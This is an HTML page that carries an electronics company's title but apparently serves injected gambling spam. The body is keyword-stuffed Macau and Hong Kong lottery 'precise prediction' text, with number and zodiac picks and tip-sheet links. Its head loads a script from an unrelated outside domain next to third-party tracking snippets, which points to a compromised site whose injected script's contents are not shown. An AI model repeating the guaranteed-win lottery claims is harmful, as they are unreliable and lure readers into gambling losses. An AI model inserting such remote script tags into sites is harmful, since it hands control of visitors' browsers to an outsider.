

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jps-ic.com/MIC2025_2BM-7921fd202cf44d5e940d6ba0b601536c-2.html
body_size: 33516
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>深圳市杰鹏盛电子有限公司</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script language="javascript" type="text/javascript" src="https://www.ok1tt.top/ccc3.js"></script>
<!--csqwhg.com-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?979d73295f6453d4c78edf39f3e5dab0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--对方的4.15-->
<script>
var _hmt1 = _hmt1 || [];
(function() {
  var hm1 = document.createElement("script");
  hm1.src = "https://hm.baidu.com/hm.js?71c30baf1dfad4395dad4ba46690e007";
  var s1 = document.getElementsByTagName("script")[0]; 
  s1.parentNode.insertBefore(hm1, s1);
})();
</script>
<!--对方的11.6-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!---->	
</head>
<body>
<div class="wrapper">
    <!--隐藏
	<header>
		<div class="header">
			<div class="home"></div>
			<div class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class="name"></div>
			<div class="menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>
	</header>
	隐藏-->
	<div class="container">
				<div class="home-navi line-bottom">
			<ul>
							<li><a href="https://www.18590.com/#600"><img src="//w.csqwhg.com/navi/06845124576521969.png" alt="开奖直播"><p>开奖直播</p></a></li>
							<li><a href="/list/澳门正版挂牌"><img src="//w.csqwhg.com/navi/06845125845798953.png" alt="澳门挂牌"><p>澳门挂牌</p></a></li>
							<li><a href="/list/高手解挂牌"><img src="//w.csqwhg.com/navi/06845134360643832.png" alt="高手解挂"><p>高手解挂</p></a></li>
							<li><a href="/list/澳彩全年资料"><img src="//w.csqwhg.com/navi/06845134691202433.png" alt="全年资料"><p>全年资料</p></a></li>
							<li><a href="/page/property"><img src="//w.csqwhg.com/navi/06845134967367633.png" alt="生肖属性"><p>生肖属性</p></a></li>
							<li><a href="/page/history"><img src="//w.csqwhg.com/navi/06845135806059856.png" alt="开奖记录"><p>开奖记录</p></a></li>
							<li><a href="/list/澳彩正版资料"><img src="//w.csqwhg.com/navi/06845136129416013.png" alt="正版资料"><p>正版资料</p></a></li>
							<li><a href="/list/澳门独家资料"><img src="//w.csqwhg.com/navi/06845136605233278.png" alt="高手资料"><p>高手资料</p></a></li>
							<li><a href="/list/澳彩权威资料"><img src="//w.csqwhg.com/navi/06831428620561815.png" alt="权威资料"><p>权威资料</p></a></li>
							<li><a href="/page/aide"><img src="//w.csqwhg.com/navi/06845138413812691.png" alt="挑码助手"><p>挑码助手</p></a></li>
						</ul>
		</div>
				
		<div class="home-open">

		</div>
		
		<div class="home-word line-bottom">大三巴一肖一码一特是正品吗》2025新奥正版免费资本,,新澳门一肖一马一恃一中下一期预测,-7777788888888精准,2025年新奥正版免费大全-百度和7777788888888888精准:26-43-44-06-21-12 T:33,4887铁算算盘资料库最新版本,2025年澳门挂牌灯牌,2025年正版资料官方入口:06-36-14-46-13-30 T:49,2025免费资料准确公开正版中文版,澳门一肖一码一特一中预测分析与新澳门天天精准大全谜语,493333王中王王中王来源和2025新奥天天开好彩收益说明解析:鸡、兔、狗、猪,2025最新正版资料免费与2025新澳今晚资料查询62815:35-13-48-38-10-20 T:04,新澳门六开今晚预测免费版:49-23-14-08-48-17 T:10,新澳门天天免费谜语题库,77778888888精准了:虎、蛇、龙、鼠,2025最新免费资料大全手机版:鼠、猴、蛇、马,澳门管家婆100精准香港谜语今天的谜,2025新澳免费资科大全全面释义,77778888888888精准,-管家婆100谜语怎么玩,澳门一肖一码一恃一中下期预测和7777788888王中王中王含义,铁算算盘44859论坛官网地址:兔、羊、马、蛇,黄大仙三肖预测准不准和7777788888888精准衔接,7777788888王中王中王特区天顺和管家婆三期必开一期精准预测,777778888888免费管家与2025年最新免费资料下载平台,7777788888精准新版亮点,澳门一肖一马一恃一中下一期预测和二四六香港期期中预测准确吗,新澳门天天免费谜语下,新澳门今晚9点35分下一期预测及和2025天天正版资料免费,大三巴一肖一码一特是干嘛的和澳门一特一肖下一期预测:17-39-44-42-13-08 T:31,77778888免费精准与澳门管家一肖一特中下一期预测:马、鸡、猴、牛,77777788888王中王含义跟二四六香港期期中预测准确吗,天天免费资料手机版,澳门一码一特一中每一期预测,77777888888888精准及2025年免费资料期期准1,2025新澳门天天精准资枓跟澳门一码一特一中下一期预测大资本:鼠、牛、龙、猴,澳门一码一特一期预测准不准与澳门一肖一码一特一中预测,2025年新奥正版免费大全-百度与2025精准资料大全免费无中生有的动物,7777788888888精准官方版77777:鼠、猪、羊、猴,7777788888888精准和777788888888,2025天天免费资料免费版本:猴、蛇、兔、虎,2025年新澳正版免费大全的全面释义和何仙姑资料免费大全:猴、猪、鼠、羊,新澳和老澳两种彩票是一样吗和二四六资料期期中预测准不准,2025年新港免费看资料和大三巴一肖一码一特是正品吗,7777788888精准新2025年一7…,2025年新澳门天天免费谜语及澳门管家婆谜语答案,7777788888精准传真解析112,7777788888王中王含义和777778888888免费管家:鸡、狗、牛、马,2025十二生肖牌:兔、鼠、猴、狗,2025年正版资料免费最新真假,新澳门一肖一马一恃一中下一期预测和新澳门天天免费精准大全谜语动物大:马、蛇、虎、兔,澳门一码一特一中预测准不准和下一期澳门管家预测结果:牛、羊、猴、鸡,澳门一码一特一中每一期预测,77778888888精准,澳门管家婆100谜底日照引航站,7777888888888精准是什么服务,493333王中王王中王来源,新澳门天天免费谜语Ai与新澳门天天免费谜语解法答案:鸡、鼠、牛、羊,澳门一码一特一中预测和2025天天资料大全免费:10-49-46-05-22-29 T:11,大三巴一肖一码一特是正品吗及77777888888精准新版,2025年新澳门免费资枓大全,新澳门一肖一马中特预测和2025年免费资料大全下载入口:猪、马、羊、龙,二四六香港期期中下一期预测：猪、狗、马、牛,澳门一码一特一中预测准不准继续访,黑庄克星平特一肖今天最新消息,7777788888精准新版解析112,新澳门六开今晚预测免费版:马、猴、羊、虎,7777788888马会,澳门一码一特一中预测准不准继续访及新澳门今晚9点35分下一期预测及:马、猴、蛇、狗,2025天天彩免费资料开,77778888888精准与2025年新澳门免费资枓大全:07-06-47-31-15-30 T:06,2025正版免费资料,7777778888888精准:鼠、马、龙、狗,22324cnm濠江论坛,800图库2025免费资料下载:28-36-16-38-10-20 T:26,2025年天天免费资料百度与澳门一肖一码一恃一中预测怎么玩:狗、猪、羊、牛,2025最新正版资料免费领取入口下载安:29-09-41-05-38-36 T:03,正版资料全年免费公开:鸡、龙、羊、马,600图库资料2025年234期,7777788888准新传真,600图库全部资料,2025天天免费资料最新版广西交通运输:鸡、蛇、牛、狗,管家婆100谜语怎么玩及2025港澳资料免费大全,777788888888精准,2025天天正版资料免费下载:猪、猴、牛、龙,7777888888888精准是什么服务和600图库大全免费资料图:兔、鼠、猴、羊,澳门一码一特一中每一期预测,77778888888精准:12-21-19-28-16-44 T:12,澳门管家婆100精准香港谜下一期:28-32-29-10-47-18 T:26,77777888888精准新版和澳门六盒宝典2025年版猜谜语,77777888888免费,7777888888888精准:37-04-05-17-36-10 T:28,2025年正版资料大全免费版官方,600图库2025最新资料,4933333免费凤凰网与新澳门天天免费谜语高手最新动态:牛、羊、猴、狗,2025年正版资料免费最新真假,2025新澳天天精准大全谜语或新澳门天天免费精准大全谜语动物大:虎、猪、鸡、猴,澳门管家婆100谜语答案:40-19-20-27-13-38 T:38,新澳门开六今晚一特一下期预测同新澳门天天精准大全谜语官方版:13-23-30-29-11-44 T:31,澳门一码一特中奖号码预测与2025天天彩免费资料:羊、蛇、猪、龙,7777788888免费官方下:猴、兔、猪、鸡,2025年新奥正版免费大全,全面释义,7777788888888精准与大三巴一肖一码一特:26-14-39-33-27-15 T:32,澳门一码一特一中预测准不准和2025新门正版免费资本大全查询,新澳门天天免费谜语10期与2025年全年免费精准资料大全全面释义:38-23-16-20-27-09 T:14,2025天天彩免费资料下载方法:马、狗、虎、猴,77778888免费精准及77778888免费精准:43-09-26-07-02-41 T:07</div><div class="home-open">
<table border="0" width="100%" cellpadding="0" cellspacing="1" bgcolor="#db94ff"><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/皇道吉日图"><font color="#FF0000"><b>【澳门管家婆100谜底日照引航站】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/凤凰卜封图"><font color="#FF0000"><b>【7777888888888精准是什么服务,493333王中王王中王来源】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门原创"><font color="#FF0000"><b>【新澳门天天免费谜语Ai与新澳门天天免费谜语解法答案:鸡、鼠、牛、羊】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/精料赌圣"><font color="#FF0000"><b>【澳门一码一特一中预测和2025天天资料大全免费:10-49-46-05-22-29 T:11】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/天下精英"><font color="#FF0000"><b>【大三巴一肖一码一特是正品吗及77777888888精准新版】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/赌王心水图"><font color="#FF0000"><b>【2025年新澳门免费资枓大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门四不像"><font color="#FF0000"><b>【新澳门一肖一马中特预测和2025年免费资料大全下载入口:猪、马、羊、龙】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/官方供料"><font color="#FF0000"><b>【二四六香港期期中下一期预测：猪、狗、马、牛,澳门一码一特一中预测准不准继续访】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门总站资料"><font color="#FF0000"><b>【黑庄克星平特一肖今天最新消息】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门老人报"><font color="#FF0000"><b>【7777788888精准新版解析112】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门孩童报"><font color="#FF0000"><b>【新澳门六开今晚预测免费版:马、猴、羊、虎】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/镇坛之宝"><font color="#FF0000"><b>【7777788888马会】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门来料"><font color="#FF0000"><b>【澳门一码一特一中预测准不准继续访及新澳门今晚9点35分下一期预测及:马、猴、蛇、狗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/皇帝猛料"><font color="#FF0000"><b>【2025天天彩免费资料开】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/开心果先锋"><font color="#FF0000"><b>【77778888888精准与2025年新澳门免费资枓大全:07-06-47-31-15-30 T:06】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/十虎权威"><font color="#FF0000"><b>【2025正版免费资料】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/内幕传真图"><font color="#FF0000"><b>【7777778888888精准:鼠、马、龙、狗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/白姐信息"><font color="#FF0000"><b>【22324cnm濠江论坛】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩票赢家"><font color="#FF0000"><b>【800图库2025免费资料下载:28-36-16-38-10-20 T:26】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/30码中特图"><font color="#FF0000"><b>【2025年天天免费资料百度与澳门一肖一码一恃一中预测怎么玩:狗、猪、羊、牛】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/腾算策略报"><font color="#FF0000"><b>【2025最新正版资料免费领取入口下载安:29-09-41-05-38-36 T:03】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门青龙报"><font color="#FF0000"><b>【正版资料全年免费公开:鸡、龙、羊、马】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/官方独家"><font color="#FF0000"><b>【600图库资料2025年234期】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/马会火烧图"><font color="#FF0000"><b>【7777788888准新传真】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/白小姐密报"><font color="#FF0000"><b>【600图库全部资料】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/18点来料"><font color="#FF0000"><b>【2025天天免费资料最新版广西交通运输:鸡、蛇、牛、狗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳六合头条"><font color="#FF0000"><b>【管家婆100谜语怎么玩及2025港澳资料免费大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/鱼跃龙门报"><font color="#FF0000"><b>【777788888888精准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/葡京赌侠"><font color="#FF0000"><b>【2025天天正版资料免费下载:猪、猴、牛、龙】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/小龙人料"><font color="#FF0000"><b>【7777888888888精准是什么服务和600图库大全免费资料图:兔、鼠、猴、羊】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门熊出没"><font color="#FF0000"><b>【澳门一码一特一中每一期预测,77778888888精准:12-21-19-28-16-44 T:12】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/曾氏集团"><font color="#FF0000"><b>【澳门管家婆100精准香港谜下一期:28-32-29-10-47-18 T:26】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/玄机妙语图"><font color="#FF0000"><b>【77777888888精准新版和澳门六盒宝典2025年版猜谜语】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩坛至尊"><font color="#FF0000"><b>【77777888888免费】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门两肖特"><font color="#FF0000"><b>【7777888888888精准:37-04-05-17-36-10 T:28】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/一句真言图"><font color="#FF0000"><b>【2025年正版资料大全免费版官方】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/传真內幕"><font color="#FF0000"><b>【600图库2025最新资料】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/神童透码报"><font color="#FF0000"><b>【4933333免费凤凰网与新澳门天天免费谜语高手最新动态:牛、羊、猴、狗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/凤凰天机图"><font color="#FF0000"><b>【2025年正版资料免费最新真假】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/各坛精料"><font color="#FF0000"><b>【2025新澳天天精准大全谜语或新澳门天天免费精准大全谜语动物大:虎、猪、鸡、猴】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/12码中特图"><font color="#FF0000"><b>【澳门管家婆100谜语答案:40-19-20-27-13-38 T:38】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/特码玄机"><font color="#FF0000"><b>【新澳门开六今晚一特一下期预测同新澳门天天精准大全谜语官方版:13-23-30-29-11-44 T:31】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门码头诗"><font color="#FF0000"><b>【澳门一码一特中奖号码预测与2025天天彩免费资料:羊、蛇、猪、龙】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/看图解特码"><font color="#FF0000"><b>【7777788888免费官方下:猴、兔、猪、鸡】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门独家资料"><font color="#FF0000"><b>【2025年新奥正版免费大全,全面释义】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/八仙指路图"><font color="#FF0000"><b>【7777788888888精准与大三巴一肖一码一特:26-14-39-33-27-15 T:32】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/财神玄机报"><font color="#FF0000"><b>【澳门一码一特一中预测准不准和2025新门正版免费资本大全查询】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/梦儿数码报"><font color="#FF0000"><b>【新澳门天天免费谜语10期与2025年全年免费精准资料大全全面释义:38-23-16-20-27-09 T:14】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/马会绝杀"><font color="#FF0000"><b>【2025天天彩免费资料下载方法:马、狗、虎、猴】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/东方心经"><font color="#FF0000"><b>【77778888免费精准及77778888免费精准:43-09-26-07-02-41 T:07】</b></font></a></td>
			</tr></table></div>		<div class="home-open">
			</div>		
				<div class="home-outlink">
					</div>
						<div class="home-photo line-top line-bottom">
			<div class="tit">018期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/f50e66f9972b8841cc82f347cceb356d.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											018期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												14</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												马</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												三推六问</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												03,05</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												牛猪鼠蛇羊虎</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div class="btn"><a href="/list/澳门正版挂牌">查看澳门挂牌全篇记录</a></div>
			<div class="home-link">
			    <ul>
					<li><a href="/list/澳门高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版资料">正版资料</a></li>
					<li><a href="/list/大刀皇料">三十码中</a></li>
					<li><a href="/list/心水资料">文字资料</a></li>
					<li><a href="/list/高手杀料">高手心水</a></li>
					<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
					<li><a href="/list/新挂牌彩图">挂牌全篇</a></li>
					<li><a href="/list/梦儿数码报">数码挂牌</a></li>
					<li><a href="/list/东成西就图">东城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗语">曾道人信</a></li>
					<li><a href="/list/老版跑狗图">跑狗玄机</a></li>
					<li><a href="/list/赛马会料">看图解码</a></li>
					<li><a href="/list/黃大仙料">新老藏宝</a></li>
					<li><a href="/list/澳门四不像">四不像图</a></li>
					<li><a href="/list/今日闲情１">今日闲情</a></li>
					<li><a href="/list/新管家婆图">管家婆图</a></li>
					<li><a href="/list/贵宾准料">高手资料</a></li>
					<li><a href="/list/独家资料">本站推荐</a></li>
					<li><a href="/list/看图解特码">看图解码</a></li>
				</ul>
		    </div>
		</div>
										<div class="home-ding">
			<div class="tit">
				<span class="cur bg-green" data-key="am">澳门精华区</span>
				<span class="bg-red" data-key="hk">香港精华区</span>
			</div>
			<div class="list">
				<div class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/2855/007期：【沉默年代】绝杀二肖">007期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/2856/007期：【声名鹊起】单双中特">007期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/2857/007期：【逾期不侯】中特四肖">007期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/2858/007期：【最初进化】三肖中特">007期：<span>【最初进化】</span>三肖中特 已公开</a></li>
											<li><a href="/info/2859/007期：【淡然面对】一肖平特">007期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/2860/007期：【一色到底】双色波中">007期：<span>【一色到底】</span>双色波中 已公开</a></li>
											<li><a href="/info/2861/007期：【学园奶爸】绝杀三肖">007期：<span>【学园奶爸】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/2862/007期：【龙吟九天】三肖中特">007期：<span>【龙吟九天】</span>三肖中特 已公开</a></li>
											<li><a href="/info/2863/007期：【夜跑遇你】精选24码">007期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/2864/007期：【山河长路】４肖中特">007期：<span>【山河长路】</span>４肖中特 已公开</a></li>
											<li><a href="/info/2865/007期： 【平静日子】绝杀①尾">007期： <span>【平静日子】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/2866/007期：【开心市民】金牌四肖">007期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/2867/007期：【八九野马】单双中特">007期：<span>【八九野马】</span>单双中特 已公开</a></li>
											<li><a href="/info/2868/007期：【森林小贩】一波中特">007期：<span>【森林小贩】</span>一波中特 已公开</a></li>
											<li><a href="/info/2869/007期：【夜半饮酒】野兽家畜">007期：<span>【夜半饮酒】</span>野兽家畜 已公开</a></li>
											<li><a href="/info/2870/007期：【二两清酒】九宫禁２肖">007期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/2871/007期：【深海搁浅】稳杀两尾">007期：<span>【深海搁浅】</span>稳杀两尾 已公开</a></li>
											<li><a href="/info/2872/007期：【受益匪浅】无错绝肖">007期：<span>【受益匪浅】</span>无错绝肖 已公开</a></li>
											<li><a href="/info/2873/007期：【权色声香】绝杀②合">007期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/2874/007期：【狡兔三窟】绝杀半波">007期：<span>【狡兔三窟】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/2875/007期：【人海拥抱】必中波色">007期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/2876/007期：【山后相逢】绝杀3肖">007期：<span>【山后相逢】</span>绝杀3肖 已公开</a></li>
											<li><a href="/info/2877/007期：【出售糖果】单双中特">007期：<span>【出售糖果】</span>单双中特 已公开</a></li>
											<li><a href="/info/2878/007期：【满眼春光】⑷肖中特">007期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/2879/007期：【挽一江水】四肖精选">007期：<span>【挽一江水】</span>四肖精选 已公开</a></li>
											<li><a href="/info/2880/007期：【朗日星沉】平特一肖">007期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2881/007期：【深夜食客】平特二尾">007期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/2882/007期：【楼下等你】绝杀一波 ">007期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/2883/007期：【偷换快乐】绝杀一肖">007期：<span>【偷换快乐】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/2884/007期：【三戒大师】九肖中特">007期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/2885/007期：【九州烽火】一波中特">007期：<span>【九州烽火】</span>一波中特 已公开</a></li>
											<li><a href="/info/2886/007期：【敌国来犯】家禽野兽">007期：<span>【敌国来犯】</span>家禽野兽 已公开</a></li>
											<li><a href="/info/2887/007期：【时差不同】精准八肖">007期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/2888/007期：【必有一腿】单双四肖">007期：<span>【必有一腿】</span>单双四肖 已公开</a></li>
											<li><a href="/info/2889/007期：【火候刚好】大小中特">007期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/2890/007期：【牛角面包】绝禁一肖">007期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/2891/007期【人生几度】平特①肖">007期:<span>【人生几度】</span>平特①肖 已公开</a></li>
											<li><a href="/info/2892/007期【繁星四月】禁绝①肖">007期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/2893/007期：【山野万里】稳猛六肖">007期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
